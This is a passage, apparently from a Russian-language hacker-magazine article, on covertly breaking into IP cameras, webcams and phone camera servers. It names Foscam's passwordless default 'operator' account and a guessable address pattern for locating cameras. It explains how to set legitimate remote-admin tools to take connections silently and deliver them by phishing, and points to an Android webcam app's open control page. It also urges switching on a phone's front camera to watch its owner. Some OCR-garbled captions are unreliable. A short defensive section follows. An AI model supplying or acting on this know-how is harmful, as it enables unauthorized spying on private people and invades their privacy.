внезапно получить доступ.

Камеры среднего и высокого класса оснащают поворотными креплениями. Взломав такую, можно сменить ракурс и полноценно осмотреть все вокруг. Особенно занятно бывает играть в перетягивание камеры, когда, помимо тебя, ей одновременно пытается управлять кто-то еще. В общем случае атакующий получает полное управление камерой прямо из своего браузера, просто обратившись по нужному адресу.





Когда говорят о тысячах уязвимых камер, хочется подробнее разобрать хотя бы одну. Предлагаю начать с популярного производителя Foscam. Помнишь, я говорил про служебные входы? Так вот у камер Foscam и многих других они есть. Помимо встроенной учетки admin, пароль к которой рекомендуется задать при первом включении камеры, есть еще один аккаунт - operator. Его пароль по умолчанию пустой, и его редко кто догадывается сме-

Управление камерои

#### 0 区 : 5 : 97.228/index1.htm **Device Status Users Settings Live Video** User **Device Management** Password Group Operator Alias Settings Vasya  $\checkmark$ ...... Date&Time Settings Administrator V XTester ........ **Users Settings** Visitor  $\vee$ **Basic Network Settings** Visitor  $\vee$ **Wireless Lan Settings MSN** Settings Visitor  $\vee$ **DDNS** Service Settings  $\checkmark$ Visitor Mail Service Settings Visitor × **Ftp Service Settings** Visitor  $\checkmark$ **Alarm Service Settings PTZ** Settings Refresh Submit Upgrade Device Firmware Backup & Restore Settings **Restore Factory Settings Reboot Device** Log Логинимся как оператор и добавляем новые учетки

Кроме того, у камер Foscam очень узнаваемые адреса из-за шаблонной регистрации. В общем случае он выглядит как **хххххх. myfoscam.org:88**, где первые два xx - буквы латиницы, а последующие четыре - порядковый номер в десятичном формате.

Если камера подключена к IP-видеорегистратору, то можно не только удаленно наблюдать в реальном времени, но и просмотреть прежние записи.



Смотрим запись из бэкапа

#### Как устроен детектор движения

Профессиональные камеры наблюдения оснащены дополнительным датчиком — детектором движения, который работает даже в полной темноте благодаря ИК-приемнику. Это интереснее постоянно включенной ИК-подсветки, так как не демаскирует камеру и позволяет ей вести скрытое наблюдение. Люди всегда светятся в ближнем ИК-диапазоне (по крайней мере — живые). Как только сенсор зафиксирует движение, контроллер включает запись. Если фотоэлемент сигнализирует о низкой освещенности, дополнительно включается подсветка. Причем точно в момент записи, когда уже поздно закрываться от объектива.

Дешевые камеры устроены проще. У них нет отдельного датчика движения, а вместо него используется сравнение кадров с самой веб-камеры. Если картинка отличается от предыдущей, значит, в кадре что-то изменилось и надо это записать. Если движение не зафиксировано, то серия кадров просто удаляется. Это экономит место, трафик и время на последующую перемотку видео. Большинство детекторов движения настраиваются. Можно задать порог срабатывания, чтобы не протоколировать любое шевеление перед камерой, и настроить дополнительные оповещения. Например, отправлять СМС и последнюю фотку с камеры сразу на смартфон.



Настраиваем детектор движения камеры

Программный детектор движения сильно уступает аппаратному и часто становится причиной казусов. В ходе своих изысканий я наткнулся на две камеры, которые непрерывно слали алерты и записывали гигабайты «компромата». Все тревоги оказались ложными. Первая камера была установлена снаружи какого-то склада. Она заросла паутиной, которая дрожала на ветру и сводила детектор движения с ума. Вторая камера была расположена в офисе напротив мигающего огоньками роутера. В обоих случаях порог срабатывания был слишком низким.

#### ВЗЛОМ ВЕБ-КАМЕР

Веб-камеры, которые работают через универсальный драйвер, часто называют UVC-совместимыми (от USB Video Class - UVC). Взломать UVC-камеру проще, поскольку она использует стандартный и хорошо задокументированный протокол. Однако в любом случае для доступа к веб-камере атакующему придется сначала получить контроль над компьютером, к которому она подключена.

Технически доступ к веб-камерам на компьютерах с Windows любой версии и разрядности осуществляется через драйвер камеры, фильтры Direct-Draw и кодеки VFW. Однако начинающему хакеру не требуется вникать во все эти детали, если он не собирается писать продвинутый бэкдор. Достаточно взять любую «крысу» (RAT — Remote Admin Tool) и слегка модифицировать ее. Средств удаленного администрирования сегодня просто уйма. Кроме отборных бэкдоров с VX Heaven, есть и вполне законные утилиты, вроде Ammyy Admin, LiteManager, LuminosityLink, Team Viewer или Radmin. Bce, что опционально требуется изменить в них, - это настроить автоматический прием запросов на удаленное подключение и сворачивание главного окна. Дальше дело за методами социального инжиниринга.



Девушка, живущая в сети

Кодомодифицированная крыса загружается жертвой по фишинговой ссылке или проползает на ее компьютер сама через первую обнаруженную дыру. О том, как автоматизировать этот процесс, смотри в статье «Gophish фреймворк для фишинга». Кстати, будь осторожен: большинство ссылок на «программы для взлома камер» сами фишинговые и могут привести тебя к скачиванию малвари.

У рядового пользователя большую часть времени веб-камера неактивна. Обычно о ее включении предупреждает светодиод, но даже с таким оповещением можно выполнять скрытое наблюдение. Как оказалось, индикацию активности веб-камеры можно отключить даже в том случае, если питание светодиода и CMOS-матрицы физически взаимосвязано. Это уже проделывали с веб-камерами iSight, встроенными в MacBook. Исследователи Брокер и Чекоуэй из университета Джона Хопкинса написали утилиту iSeeYou, которая запускается от простого пользователя и, эксплуатируя уязвимость контроллера Cypress, подменяет его прошивку. После запуска жертвой iSeeYои атакующий получает возможность включать камеру, не зажигая ее индикатор активности.

Уязвимости регулярно находят и в других микроконтроллерах. Специалист компании Prevx собрал целую коллекцию таких эксплоитов и показал примеры их использования. Практически все найденные уязвимости относились к Oday, но среди них были и давно известные, которые производители просто не собирались устранять.

Способов доставить эксплоиты становится все больше, а отловить их все труднее. Антивирусы часто пасуют перед модифицированными файлами PDF, имеют предустановленные ограничения на проверку больших файлов и не могут проверить зашифрованные компоненты малвари. Более того, полиморфизм или постоянная перекомпиляция боевой нагрузки стала нормой, поэтому сигнатурный анализ давно отошел на второй план. Внедрить троян, открывающий удаленный доступ к веб-камере, сегодня стало исключительно просто. Это одна из популярных забав среди троллей и script kiddies.

#### Превращаем вебку в камеру наблюдения

Любую веб-камеру можно превратить в подобие IP-камеры, если установить на подключенном к ней устройстве сервер видеонаблюдения. На компьютерах многие используют для этих целей старый webcamXP, чуть более новый webcam 7 и подобные программы.

Для смартфонов есть аналогичный софт — например, Salient Eye. Эта программа умеет сохранять видео в облачный хостинг, освобождая локальную память смартфона. Однако дыр в таких программах и самих ОС хватает, поэтому взломать управляемые ими веб-камеры часто оказывается не сложнее, чем IP-камеры с дырявой прошивкой.



#### СМАРТФОН КАК СРЕДСТВО НАБЛЮДЕНИЯ

В последнее время старые смартфоны и планшеты нередко приспосабливают для домашнего видеонаблюдения. Чаще всего на них ставят Android Webcam Server — простое приложение, которое транслирует видеопоток встроенной Оно камеры интернет. **CO**  $\mathsf B$ принимает запросы на порт 8080 и открывает панель управления на странице с говорящим названием /remote.html. Попав на нее, можно менять настройки камеры и смотреть изображение прямо в окне браузера (со звуком или без).

Обычно такие смартфоны показывают довольно унылые картины. Вряд ли тебе интересно смотреть на спящего пса или на припаркованную возле дома машину. Однако Android Webcam Server и аналогичные приложения можно использовать иначе. Помимо тыловой камеры, у смартфонов есть и фронтальная. Почему бы нам не включить ее? Тогда мы увидим другую сторону жизни владельца смартфона.

#### ЗАЩИТА ОТ ПОДГЛЯДЫВАНИЯ

Первое, что приходит на ум большинству людей после демонстрации легкого взлома камер, изолентой. заклеивать ИX Владельцы **OTG** веб-камер со шторкой считают, что их проблема подглядывания не касается, и зря. Возможно еще и подслушивание, поскольку, кроме объектива, у камер есть микрофон.

Разработчики антивирусов и других комплексов программной защиты используют путаницу в терминологии для продвижения своих продуктов. Они пугают статистикой взлома камер (которая действительно впечатляет, если в нее включить IP-камеры), а сами предлагают решение для контроля доступа к веб-камерам, причем технически ограниченное.



Защиту IP-камер можно повысить простыми средствами: обновив прошивку, сменив пароль, порт и отключив учетные записи по умолчанию, а также включив фильтрацию IP-адресов. Однако этого мало. Многие прошивки имеют неустраненные ошибки, которые позволяют получить доступ безо всякой авторизации - например, по стандартному адресу веб-страницы с LiveView или панели настроек. Когда находишь очередную дырявую прошивку, так и хочется ее обновить удаленно!



#### Помоги обновить прошивку уязвимой камеры

Взлом веб-камеры - совсем другое дело. Это всегда верхушка айсберга. Обычно к тому времени, когда атакующий получил к ней доступ, он уже успел порезвиться на локальных дисках, украсть учетки всех аккаунтов или сделать компьютер частью ботнета.

Тот же Kaspersky Internet Security предотвращает несанкционированный доступ только к видеопотоку веб-камеры. Он не помешает хакеру изменить ее настройки или включить микрофон. Список защищаемых им моделей официально ограничивается веб-камерами Microsoft и Logitech. Поэтому функцию «защита веб-камеры» стоит воспринимать лишь как дополнение.

#### ПОДГЛЯДЫВАЮЩИЕ САЙТЫ

